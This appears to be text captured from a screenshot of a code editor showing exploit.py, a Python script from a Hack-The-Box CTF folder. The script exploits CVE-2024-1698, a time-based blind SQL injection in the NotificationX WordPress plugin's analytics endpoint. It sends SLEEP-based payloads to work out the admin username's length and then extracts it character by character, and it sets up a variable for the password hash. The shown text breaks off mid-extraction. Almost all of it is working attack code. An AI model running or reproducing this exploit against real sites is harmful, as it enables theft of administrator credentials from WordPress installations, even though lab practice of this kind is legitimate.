 Disconnected
No target
42%
11:07 PM
File Edit Selection View Go Run Terminal Help
exploit.py
home > gleoq > Desktop > Hack-The-Box > CTF > CVE-2024-1698-Exploit > exploit.py
1 import requests
2 import string
3 from sys import exit
4
5 # Sleep time for SQL payloads
6 delay = 0.3
7
8 # URL for the NotificationX Analytics API
9 url = "http://localhost/wp-json/notificationx/v1/analytics"
10
11 admin_username = ""
12 admin_password_hash = ""
13
14 session = requests.Session()
15
16 # Find admin username length
17 username_length = 0
18 for length in range(1, 41):  # Assuming username length is less than 40 characters
19     resp_length = session.post(url, data={
20         "nx_id": 1337,
21         "type": f"clicks`=IF(LENGTH((select user_login from wp_users where id=1))={length},SLEEP({delay}),null)-- -"
22     })
23
24     # Elapsed time > delay if delay happened due to SQLi
25     if resp_length.elapsed.total_seconds() > delay:
26         username_length = length
27         print("Admin username length:", username_length)
28         break
29
30 # Find admin username
31 for idx_username in range(1, username_length + 1):
32     # Iterate over all the printable characters + NULL byte
33     for ascii_val_username in (b"\x00" + string.printable.encode()):
34         # Send the payload
35         resp_username = session.post(url, data={
36             "nx_id": 1337,
37             "type": f"clicks`=IF(ASCII(SUBSTRING((select user_login from wp_users where id=1),{idx_username},1))={ascii_val_username},SLEEP({delay}),null)-- -"
38         })
Restricted Mode 0 0 0 Ln 4, Col 1 Spaces: 4 UTF-8 LF Python